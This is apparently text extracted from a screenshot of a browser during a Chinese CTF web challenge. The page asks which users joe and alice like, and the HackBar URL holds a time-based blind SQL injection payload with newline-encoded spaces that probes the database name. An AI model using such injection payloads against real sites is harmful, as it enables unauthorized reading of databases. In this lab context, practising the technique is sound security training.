 yuanshen.life:39751/index.ph
yuanshen.life:39757
不安全 yuanshen.life:39757
WEB WEB佬 CTF导航 | 分享CTF... md5在线解密破解,... MD5免费在线解密... GitHub: Let's build... TryHackMe CTFtime.org / All... Hack The Box :: M...
joe好像喜欢alice，但是alice好像不喜欢joe，你要不要查查他们都喜欢谁(?username=joe)或者(?username=alice)
0 结果
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar EditThisCookie superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://yuanshen.life:39757/?username=1'%0aunion%0aselect%0aif(substr(database(),1,1)='a',1,sleep(5))%23
Enable POST
ADD HEADER
先知社区